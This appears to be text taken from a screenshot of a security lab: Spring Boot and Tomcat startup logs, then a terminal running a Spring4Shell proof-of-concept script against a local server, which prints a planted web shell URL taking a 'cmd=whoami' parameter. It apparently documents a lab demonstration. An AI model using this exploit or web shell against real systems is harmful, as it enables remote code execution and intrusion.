 .   ____          _            __ _ _
 /\\ / ___'_ __ _ _(_)_ __  __ _ \ \ \ \
( ( )\___ | '_ | '_| | '_ \/ _` | \ \ \ \
 \\/  ___)| |_)| | | | | || (_| |  ) ) ) )
  '  |____| .__|_| |_|_| |_\__, | / / / /
 =========|_|==============|___/=/_/_/_/
 :: Spring Boot ::                (v2.6.5)
2022-04-22 02:08:41.145  INFO 1 --- [           main] App
       : Starting App using Java 11.0.14.1 on 7ba0216dca01 with PID 1 (/usr/local/tomcat
/webapps/ROOT/WEB-INF/classes started by root in /app)
2022-04-22 02:08:41.154  INFO 1 --- [           main] App
       : No active profile set, falling back to 1 default profile: "default"
2022-04-22 02:08:42.264  INFO 1 --- [           main] w.s.c.ServletWebServerApplicationC
ontext : Root WebApplicationContext: initialization completed in 1049 ms
2022-04-22 02:08:43.346  INFO 1 --- [           main] App
       : Started App in 3.103 seconds (JVM running for 6.534)
22-Apr-2022 02:08:43.399 INFO [main] org.apache.catalina.startup.HostConfig.deployWAR De
ployment of web application archive [/usr/local/tomcat/webapps/ROOT.war] has finished in
 [5,046] ms
22-Apr-2022 02:08:43.414 INFO [main] org.apache.coyote.AbstractProtocol.start Starting P
rotocolHandler ["http-nio-8080"]
22-Apr-2022 02:08:43.447 INFO [main] org.apache.catalina.startup.Catalina.start Server s
tartup in [5250] milliseconds
2022-04-22 02:08:46.163  INFO 1 --- [nio-8080-exec-1] o.s.web.servlet.DispatcherServlet
       : Initializing Servlet 'dispatcherServlet'
2022-04-22 02:08:46.166  INFO 1 --- [nio-8080-exec-1] o.s.web.servlet.DispatcherServlet
       : Completed initialization in 1 ms
=================
User@7abfe4d7
=================
❯ clear
❯ python exploit-poc.py --url "http://127.0.0.1:8085/"
exploiting
Shell URL:http://127.0.0.1:8085/tomcatwar.jsp?pwd=j&cmd=whoami
❯
~/dd/security-labs-pocs/p/spring4shell git spring4shell-poc
?1
❯